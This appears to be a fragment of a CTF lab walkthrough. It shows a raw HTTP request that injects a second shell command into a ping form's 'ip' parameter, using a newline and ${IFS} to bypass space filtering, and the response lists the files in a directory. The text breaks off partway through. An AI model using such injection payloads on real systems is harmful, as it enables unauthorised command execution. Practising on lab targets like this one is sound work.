 GET /?ip=127.0.0.1%0acd${IFS}f***_is_here%0als HTTP/1.1
Host: challenge-9c4c6e8eb13b37cd.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://challenge-9c4c6e8eb13b37cd.sandbox.ctfhub.com:10800/?ip=127.0.0.1
Cookie: td_cookie=2204378214
Upgrade-Insecure-Requests: 1
24 <input type="text" id="ip" name="ip">
25 <input type="submit" value="Ping">
26 </form>
27
28 <hr>
29
30 <pre>
31 Array
32 (
33 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
34 [1] => flag_8938535132164.php
35 )
36 </pre>
37
38 <code>
<span style="color: #000000">